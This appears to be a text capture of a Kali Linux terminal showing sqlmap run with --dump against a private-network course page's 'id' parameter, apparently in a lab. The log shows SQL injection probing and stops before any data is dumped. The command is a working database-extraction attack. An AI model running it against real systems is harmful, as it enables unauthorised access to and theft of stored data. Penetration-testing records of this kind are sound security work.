 tester@kali: ~
File Actions Edit View Help
tester@kali:~$ sqlmap -u http://192.168.27.137:8000/courses/index.php?id=2 --dump
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.4.7#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
gal. It is the end user's responsibility to obey all applicable local, state and federal laws. D
evelopers assume no liability and are not responsible for any misuse or damage caused by this pr
ogram
[*] starting @ 15:02:24 /2020-08-05/
[15:02:24] [INFO] testing connection to the target URL
[15:02:24] [INFO] checking if the target is protected by some kind of WAF/IPS
[15:02:24] [INFO] testing if the target URL content is stable
[15:02:25] [INFO] target URL content is stable
[15:02:25] [INFO] testing if GET parameter 'id' is dynamic
[15:02:25] [INFO] GET parameter 'id' appears to be dynamic
[15:02:25] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable
[15:02:25] [INFO] testing for SQL injection on GET parameter 'id'
[15:02:25] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:02:25] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[15:02:25] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)'
[15:02:25] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'